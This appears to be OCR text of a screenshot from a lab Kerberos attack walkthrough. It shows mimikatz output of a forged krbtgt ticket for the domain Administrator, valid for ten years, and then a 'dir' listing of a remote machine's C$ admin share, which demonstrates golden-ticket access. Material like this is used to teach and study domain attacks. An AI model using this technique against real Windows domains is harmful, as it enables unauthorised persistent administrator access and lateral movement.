 C:\Windows\system32\cmd.exe
Start/End/MaxRenew: 2021/6/1 15:12:34 ; 2031/5/30 15:12:34 ; 2031/5/3
0 15:12:34
Service Name (02) : krbtgt ; ZLC.shiyan175 ; @ ZLC.shiyan175
Target Name  (--) : @ ZLC.shiyan175
Client Name  (01) : Administrator ; @ ZLC.shiyan175
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
0000000000000000000000000000000000000000000000000000000000000000
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # exit
Bye!
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\WIN2008\c$
驱动器 \\WIN2008\c$ 中的卷没有标签。
卷的序列号是 48D0-A2ED
\\WIN2008\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/06/01  10:49    <DIR>          Program Files
2021/06/01  10:49    <DIR>          Program Files (x86)
2021/06/01  10:23    <DIR>          Users
2021/06/01  10:51    <DIR>          Windows
0 个文件              0 字节
5 个目录 21,683,286,016 可用字节
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>